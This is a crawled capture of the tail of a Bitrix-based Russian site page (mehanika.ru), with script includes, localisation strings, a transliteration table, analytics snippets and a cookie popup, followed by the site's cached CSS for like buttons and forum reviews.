<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1693919845220181"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'DISK_MYOFFICE':false});(window.BX||top.BX).message({'JS_CORE_VIEWER_DOWNLOAD':'Скачать','JS_CORE_VIEWER_EDIT':'Редактировать','JS_CORE_VIEWER_DESCR_AUTHOR':'Автор','JS_CORE_VIEWER_DESCR_LAST_MODIFY':'Последние изменения','JS_CORE_VIEWER_TOO_BIG_FOR_VIEW':'Файл слишком большой для просмотра','JS_CORE_VIEWER_OPEN_WITH_GVIEWER':'Открыть файл в Google Viewer','JS_CORE_VIEWER_IFRAME_DESCR_ERROR':'К сожалению, не удалось открыть документ.','JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC':'Сохранение документа','JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE':'Загрузка документа','JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT':'Конвертировать','JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT':'Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC':'Сохранить документ?','JS_CORE_VIEWER_IFRAME_SAVE_DOC':'Сохранить','JS_CORE_VIEWER_IFRAME_DISCARD_DOC':'Отменить изменения','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT':'Редактировать с помощью','JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT':'Использовать для всех файлов','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT':'Применить','JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE':'Отменить','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT':'Загрузил новую версию файла','JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE':'Google Docs','JS_CORE_VIEWER_SERVICE_SKYDRIVE':'MS Office Online','JS_CORE_VIEWER_IFRAME_CANCEL':'Отмена','JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F':'В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \"#SAVE_DOC#\", чтобы загрузить измененный файл на портал.','JS_CORE_VIEWER_SAVE':'Сохранить','JS_CORE_VIEWER_EDIT_IN_SERVICE':'Редактировать в #SERVICE#','JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE':'Редактирование в #SERVICE#','JS_CORE_VIEWER_SAVE_TO_OWN_FILES':'Сохранить на Битрикс24.Диск','JS_CORE_VIEWER_DOWNLOAD_TO_PC':'Скачать на локальный компьютер','JS_CORE_VIEWER_GO_TO_FILE':'Перейти к файлу','JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# успешно сохранен<br>в папку \"Файлы\\Сохраненные\"','JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES':'Файл #NAME# сохраняется<br>на ваш \"Битрикс24.Диск\"','JS_CORE_VIEWER_HISTORY_ELEMENT':'История','JS_CORE_VIEWER_VIEW_ELEMENT':'Просмотреть','JS_CORE_VIEWER_THROUGH_VERSION':'Версия #NUMBER#','JS_CORE_VIEWER_THROUGH_LAST_VERSION':'Последняя версия','JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM':'Автор не разрешил вам редактировать этот документ','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F':'Загрузила новую версию файла','JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M':'Загрузил новую версию файла','JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX':'Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.','JS_CORE_VIEWER_CONVERT_TITLE':'Конвертировать в #NEW_FORMAT#?','JS_CORE_VIEWER_CREATE_IN_SERVICE':'Создать с помощью #SERVICE#','JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE':'Создание документа в #SERVICE#','JS_CORE_VIEWER_SAVE_AS':'Сохранить как','JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F':'В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \"#SAVE_AS_DOC#\", чтобы перейти к добавлению документа на портал.','JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE':'Загрузка документа из #SERVICE#','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE':'Редактировать на моём компьютере','JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT':'Редактировать на #SERVICE#','JS_CORE_VIEWER_SERVICE_LOCAL':'моём компьютере','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP':'Скачать','JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP':'Для эффективного редактирования документов на компьютере, установите десктоп приложение и подключите Битрикс24.Диск','JS_CORE_VIEWER_SERVICE_B24_DISK':'Битрикс24.Диск','JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE':'Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте <a id=\"bx-js-disk-run-oauth-modal\" href=\"#\">#SERVICE#<\/a>.','JS_CORE_VIEWER_SERVICE_OFFICE365':'Office365','JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY':'Документ заблокирован на редактирование','JS_CORE_VIEWER_SERVICE_MYOFFICE':'МойОфис','JS_CORE_VIEWER_OPEN_PDF_PREVIEW':'Просмотреть pdf-версию файла','JS_CORE_VIEWER_AJAX_ACCESS_DENIED':'Не хватает прав для просмотра файла. Попробуйте обновить страницу.','JS_CORE_VIEWER_AJAX_CONNECTION_FAILED':'При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.','JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB':'Открыть в новом окне','JS_CORE_VIEWER_AJAX_PRINT':'Распечатать','JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS':'Документ сохранён. Мы готовим его к показу.','JS_CORE_VIEWER_IFRAME_ERROR_TITLE':'Не удалось открыть документ','JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL':'Скачать приложение','JS_CORE_VIEWER_DOWNLOAD_DOCUMENT':'Скачать документ','JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW':'К сожалению, не удалось просмотреть документ.','JS_CORE_VIEWER_ACTIONPANEL_MORE':'Ещё'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768677925','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fb58132b79f13b0182848d03811bb518'});</script><script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?16901944029768"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16901944027365"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169019440665670"></script>
<script type="text/javascript" src="/bitrix/js/main/loader/dist/loader.bundle.min.js?16901944053969"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_viewer.min.js?169019440299309"></script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/style.css','/local/templates/.default/components/bitrix/forum.topic.reviews/.default/style.css','/local/assets/js/slick/slick.css','/local/assets/js/slick/slick-theme.css','/local/assets/js/fancybox/jquery.fancybox.min.css','/local/assets/css/common.css','/local/templates/.default/components/bitrix/news.list/bannerfooter/style.css','/local/components/mehanika/mehanika.form.send_publication/templates/.default/style.css','/local/templates/mehanika/template_styles.css']);</script>
<script type="text/javascript" src="/local/assets/js/jquery.min.js?169392254685630"></script>
<script type="text/javascript" src="/local/assets/js/bootstrap.min.js?169392254536868"></script>
<script type="text/javascript" src="/local/assets/js/bootstrap-select.min.js?169392254531697"></script>
<script type="text/javascript" src="/local/assets/js/jquery.flexslider-min.js?169392254522342"></script>
<script type="text/javascript" src="/local/assets/js/modernizr.custom.js?16939225469174"></script>
<script type="text/javascript" src="/local/assets/js/jquery.inputmask.bundle.min.js?169392254670821"></script>
<script type="text/javascript" src="/local/assets/js/readmore.min.js?16939225464437"></script>
<script type="text/javascript" src="/local/assets/js/fancybox/jquery.fancybox.min.js?169392254552723"></script>
<script type="text/javascript" src="/local/assets/js/slick/slick.min.js?169392254741953"></script>
<script type="text/javascript" src="/local/assets/js/common.js?169392254527312"></script>
<script type="text/javascript" src="/local/assets/js/swipeme.min.js?16939225483288"></script>
<script type="text/javascript" src="/local/templates/mehanika/common.js?1693922617254"></script>
<script type="text/javascript" src="/local/templates/mehanika/js/goals.js?1693922619568"></script>
<script type="text/javascript" src="/local/components/mehanika/mehanika.contacts/templates/location/script.js?16939225562342"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/news.list/bannerfooter/script.js?16939226061480"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/search.form/search/script.js?16939226141167"></script>
<script type="text/javascript" src="/local/components/mehanika/mehanika.order.status/templates/.default/script.js?16939225691394"></script>
<script type="text/javascript" src="/local/components/mehanika/mehanika.form.send_publication/templates/.default/script.js?16939225592567"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/script.js?16939226021094"></script>
<script type="text/javascript" src="/local/templates/.default/components/bitrix/forum.topic.reviews/.default/script.js?169392259536882"></script>
<script type="text/javascript">
            !function(){
                window.appDataJS = {"siteId":"s1","siteType":"mehanika"} || {};
            }();
        </script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "580a6340bc3d61b7ca0dec7559c26efb"]); _ba.push(["host", "www.mehanika.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");

var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");

var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");

var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script><script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounterApp = new Ya.Metrika({
                        id: 22312096,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true,
                        trackHash: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    </script>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-85305686-1', 'auto');
    ga('send', 'pageview');
</script>
<script>
    $(function () {
        var head = $("head");
        head.append("<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>");
    });
</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>
<script>
<!--
function setCookie(name, value, expires, path, domain, secure) {
 var curCookie = name + "=" + escape(value) +
   ((expires) ? "; expires=" + expires.toGMTString() : "") +
   ((path) ? "; path=" + path : "") +
   ((domain) ? "; domain=" + domain : "") +
   ((secure) ? "; secure" : "");
 document.cookie = curCookie;
}

function getCookie(name) {
 var dc = document.cookie;
 var prefix = name + "=";
 var begin = dc.indexOf("; " + prefix);
 if (begin == -1) {
  begin = dc.indexOf(prefix);
  if (begin != 0) return null;
 } else
  begin += 2;
 var end = document.cookie.indexOf(";", begin);
 if (end == -1)
  end = dc.length;
 return unescape(dc.substring(begin + prefix.length, end));
}

function pop()
{
	var delay_popup = 5000;
	setTimeout("document.getElementById('parent_popup').style.display='block'", delay_popup);
}

var seen = getCookie("seen");

if (!seen) {
var now = new Date();
//now.setTime(now.getTime() + 365 * 24 * 60 * 60 * 1000);
now.setTime(now.getTime() + 3 * 24 * 60 * 60 * 1000);//3 days
setCookie("seen", 1, now);
pop();
}

//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mehanika.ru/bitrix/cache/css/s1/mehanika/page_76e797694572630c4b5ede6b918de481/page_76e797694572630c4b5ede6b918de481_v1.css?171334790922297
body_size: 22181
content:


/* Start:/local/templates/.default/components/bitrix/news.detail/kolonka-mastera/style.css?16939226021439*/
.page-date .like {
    margin-left: 20px;
    display: inline-block;
    cursor: pointer;
}

.page-date .like:before {
    content: "";
    display: inline-block;
    background-image: url("/local/assets/images/icon-heart-2.png");
    background-repeat: no-repeat;
    background-position: 0 0;
    width: 24px;
    height: 20px;
    vertical-align: middle;
}

.page-date .like:hover:before {
    background-position: -24px 0;
}

.options {
    margin-top: 10px;
    background-color: #ffffff;
    padding: 20px 42px;
    text-align: center;
}

.options > button {
    width: 300px;
    height: 50px;
    border: 2px solid #B9BABF;
    font-size: 14px;
    font-weight: 600;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.options > button.like {
    border: 2px solid #FFC800;
}

.options > button.like:hover {
    background: #FFC800;
    border: 2px solid #FFC800;
}

.options > button .number {
    margin-left: 3px;
    font-size: 13px;
    color: #9C9FA5;
}

.options > button.like:hover .number {
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.options > button.like > span:before {
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-heart.png");
    width: 24px;
    height: 20px;
    vertical-align: middle;
    margin-left: -9px;
    margin-right: 12px;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/forum.topic.reviews/.default/style.css?169392259519238*/
div.reviews-info-box
{
    padding:0.5em 1.117em;
    border-width: 1px;
    border-style: solid;
    border-color: #FFC800;
    line-height: 1.5em;
    zoom: 1;
}
/* Header */
div.reviews-header-box
{
    margin-top: 10px;
    font-size:1em; 
    padding:0.462em 1.117em;
    vertical-align:middle;
}
/* Link to forum */
div.reviews-link-box
{
    font-size:1em; 
    padding:0.462em;
    vertical-align:middle;
    margin-bottom: 1em;
}
/* Page navigation */
div.reviews-navigation-box
{
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    line-height:1.5em;
    overflow: hidden;
    zoom:1;
}
div.reviews-navigation-bottom { 
    margin: 10px 0 0 0;
    text-align: center;
    border-top:none;
}
/* Topic posts table */
table.reviews-post-table
{
    width: 100%;
    line-height:1.5em;
    border-bottom: 1px solid #dadada;
    margin-bottom: 0.7em;
    padding: 1px 3px 1px 0;
    table-layout:fixed;
}

table.reviews-post-hidden {
    background: none repeat scroll 0 0 #E5F8E3 !important;
}

table.reviews-post-table thead td
{
    color: #7e7e7e; 
}

table.reviews-post-table thead td
{
    line-height: 30px;
}
table.reviews-post-table thead td, table.reviews-post-table tbody td div.reviews-text
{
    padding-top: 0.5em;
}
table.reviews-post-table thead td .message-post-date {
    font-size: 0.85em;
}
table.reviews-post-table thead td .review-avatar {
    background-color: #ECEAEC;
    border: 1px solid #C4C4C4;
    float: left;
    height: 30px;
    margin-right: 0.5em;
    width: 30px;
}
table.reviews-post-table thead td .review-rating {
    float: right;
}

table.reviews-post-table thead td .review-rating .rating-vote {
    line-height: 24px;
}
/* First Post Table */
table.reviews-post-first {}

/* Odd Post Table */
table.reviews-post-odd {}

/* Even Post Table */
table.reviews-post-even {}

/* Last Post Table */
table.reviews-post-last {
    margin-bottom:0;
}

/* Post Table Cell */
table.reviews-post-table td { padding: 0; vertical-align: top; }

/* Post Table: Post and Actions Cell */
table.reviews-post-table td.reviews-cell-post, table.reviews-post-table td.reviews-cell-actions { border-right-width: 1px; border-right-style: solid; }

/* Post Table: User Contacts and Actions Cell */
table.reviews-post-table td.reviews-cell-contact, table.reviews-post-table td.reviews-cell-actions { border-top-width: 1px; border-top-style: dashed; height: 1.5em; }

div.reviews-post-date, div.reviews-post-entry { padding:0.5em 1em 0.5em 1em; font-size:1em; font-weight:normal; }

div.reviews-post-date { border-bottom-width:1px; border-bottom-style: dashed; }

div.reviews-post-text { padding:0.5em 0; }
/* Post Table: Quote and Author Name Links*/
div.reviews-post-reply-buttons { 
    height:21px;
    padding:0;
    margin-top: 20px;
    position:relative;
}
div.reviews-post-reply-buttons span.separator {
    background-color: #E0E0E0;
    display: inline-block;
    margin: 0 1px;
    height: 7px;
    line-height: 5px;
    width:1px;
}
table.reviews-post-table .reply-action-note {
    color: #777777;
    font-style: italic;
    line-height: 18px;
    font-size: 11px;
    display: inline-block;
    margin:2px;
}
table.reviews-post-table .reply-action-note:hover {
    text-decoration: none;
}
div.reviews-post-reply-buttons a {
    color: #969696;
    font-size: 11px;
    margin-left:2px;
    text-decoration: none;
}
div.reviews-post-reply-buttons a:hover {
    text-decoration: underline;
}

/* Post Attachments */
div.reviews-post-attachments { margin:1.5em 0;}
div.reviews-post-attachments label { font-weight: bold; padding-bottom:0.5em;}
div.reviews-post-attachment { padding-left: 0.5em;}

div.reviews-post-lastedit { padding:0.5em 0; font-style: italic;}
span.reviews-post-lastedit-user { font-weight: bold;}

div.reviews-user-info { padding:0.5em 1em 1.5em 1em; }

div.reviews-user-avatar { margin: 0.5em 0; }

div.reviews-user-status { margin-bottom: 0.5em; }

div.reviews-user-name span { font-size:1em; font-weight:bold; line-height:1.1em;}

span.reviews-vote-user a { text-decoration: none; vertical-align: top; font-size:1.1em;}

div.reviews-contact-links { padding:0.5em 1em 0.5em 1.5em; }

div.reviews-action-links { padding:0.5em 1.5em 0.5em 1em; text-align:right; }
div.reviews-action-links span {white-space: nowrap;}

div.reviews-post-entry { font-size:1em; padding-bottom:1em; height:100%;}

/*BBCode: List*/
div.reviews-post-entry ul, div.reviews-post-entry ol { padding:0.5em 0 0.5em 2em; }

div.reviews-post-entry table.forum-quote, div.reviews-post-entry table.forum-code { width: 95%; margin: 0.5em 0 0;}

table.forum-quote th, table.forum-code th {font-weight:bold; padding: 0.25em 1em; text-align:left;}
table.forum-quote td, table.forum-code td { padding:0.9em 1em 0; }

div.reviews-code-box
{
    font-family: "Consolas", "Monaco", "Courier New", Courier, monospace;
    font-size: 1em;
    width: 100%;
    overflow: auto;
    border-width:1px;
    border-style: solid;
    margin:0.5em 0;
}

div.reviews-code-box ol, div.reviews-code-box ol li, div.reviews-code-box ol li span { margin: 0; padding: 0; border: none; }

div.reviews-code-box ol { list-style: decimal; margin-left: 3em; padding:0.5em 0;}

div.reviews-code-box ol li
{
    list-style: decimal-leading-zero;
    list-style-position: outside !important;
    padding: 0 0.5em 0 1.5em !important;
    margin: 0;
    line-height: 1.5em;
}

/* Reply Form*/
div.reviews-reply-header
{
    font-size: 1em;
    padding: 0.462em 1.117em;
    vertical-align: middle;
}

div.reviews-note-box {
    border-color: #FFC800;
    background: #ffdd62;
    border-width: 1px;
    border-style: solid;
    margin: 1.117em 0;
    padding: 0.4em 1.117em;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #4c9738;
    opacity: 1;
    -webkit-transition: 1s;
    transition: 1s;
}

div.reviews-reply-form div.reviews-note-box {
    margin: 1.117em;
}

div.reviews-note-box ul {
    padding: 0.3em 0 0.3em 2em;
    margin: 0;
}

div.reviews-note-box ul li {
    margin: 0;
    padding:0;
}

div.reviews-reply-fields { padding:0 1.117em 0.8em; }

div.reviews-reply-field-title input, div.reviews-reply-field-desc input { width: 80%;}

div.reviews-reply-field-title label, div.reviews-reply-field-desc label, div.reviews-reply-field-tags label, div.reviews-reply-field-captcha-label label,
div.reviews-reply-field-lastedit-reason label {display: block;}

div.reviews-reply-field-user {width: 100%; /*IE Fix or zoom:1 */}

div.reviews-reply-field-author, div.reviews-reply-field-email { float:left; width:39%; }

div.reviews-reply-field-user-sep { width:2%; float: left;}

div.reviews-reply-field-author input, div.reviews-reply-field-email input { width:100%; }

div.reviews-reply-field-bbcode { line-height: 1.7em; zoom:1;}


div.reviews-bbcode-line { margin-right: 2em; float: left;}
div.reviews-smiles-line { white-space: nowrap; float: left; }
div.reviews-bbcode-line img, div.reviews-smiles-line img { border: 0;}
div.reviews-bbcode-line a, div.reviews-smiles-line a {vertical-align: middle;}

div.reviews-bbcode-line a
{
    width: 20px;
    height: 20px;
    float: left;
    margin-right: 0.2em;
    background-position: center center; 
    background-repeat:no-repeat;
    display: block;
}
div.reviews-bbcode-line a, div.reviews-bbcode-line img, div.reviews-smiles-line a, div.reviews-smiles-line img { outline: none; }
div.reviews-bbcode-line select { float: left; margin-left:3px; padding:0px; height:20px;} 

/*BBCode Icons*/
a.reviews-bbcode-bold {background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_bold.gif);}
a.reviews-bbcode-italic {background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_italic.gif);}
a.reviews-bbcode-color {background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_color.gif);}
a.reviews-bbcode-underline{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_underline.gif);}
a.reviews-bbcode-strike{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_strike.gif);}
a.reviews-bbcode-url{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_link.gif);}
a.reviews-bbcode-img{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_image.gif);}
a.reviews-bbcode-video{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_video.gif);}
a.reviews-bbcode-code{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_code.gif);}
a.reviews-bbcode-quote{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_quote.gif);}
a.reviews-bbcode-video{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_video.gif);}
a.reviews-bbcode-list{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_list.gif);}
a.reviews-bbcode-translit{background-image: url(/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/bbcode/font_translit.gif);}

div.reviews-reply-field-tags { display: none; }
div.reviews-reply-field-tags input { width:80%; }

div.reviews-reply-field-lastedit-reason input { width: 80%;}

div.reviews-reply-field-captcha input { width: 180px;}

div.reviews-reply-field-settings input,
div.reviews-uploaded-file input,
div.reviews-reply-field-lastedit-view input {
	width: 1.55em;
	height: 1.55em;
	margin: 0;
	vertical-align: middle;
	font-size: 1em;
}
div.reviews-reply-field-settings label, div.reviews-uploaded-file a, div.reviews-reply-field-lastedit label { vertical-align: middle; }

div.reviews-reply-field-upload a { outline: none;}
div.reviews-upload-file-hint { display: none;}
div.reviews-upload-file-hint span { font-weight: bold;}
div.reviews-upload-file {display: none; margin-top: 0.262em;}
div.reviews-upload-file input {font-size:1.184em; }

div.reviews-reply-buttons {
	margin-top: 1em;
	text-align: center;
}

div.reviews-reply-buttons input {
	font-size: 16px;
	display: inline-block;
	margin-right: 10px;
	padding: 0 40px;
	height: 40px;
	border: 2px solid #FFC800;
	background: transparent;
	font-weight: 600;
	cursor: pointer;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

div.reviews-reply-buttons input:hover {
	background: #FFC800;
}

/* Utils */
div.reviews-clear-float { clear: both; }


/* Table Header, Reply Form Header, BBCode Icons Highlighting */
div.reviews-reply-header, div.reviews-bbcode-line a:hover, div.reviews-bbcode-line a:hover img { background-color: #e7e7e7; }

div.reviews-post-date { background: #eaeaea; border-bottom: none; }

/* ---------------------------------------------------Text Color-------------------------------------------------- */

/* Header Box Right Links*/
div.reviews-header-box a:link, 
div.reviews-header-box a:visited, 
div.reviews-header-box a:active, 
div.reviews-header-box a:hover { color: #fff; }

.reviews-required-field { color: red; }

/* --------------------------------------------------Special Elements---------------------------------------------- */

div.reviews-header-box {
    color: #2A2A2A;
    border-color: #FFC800;
    background: #ffdd62;
}

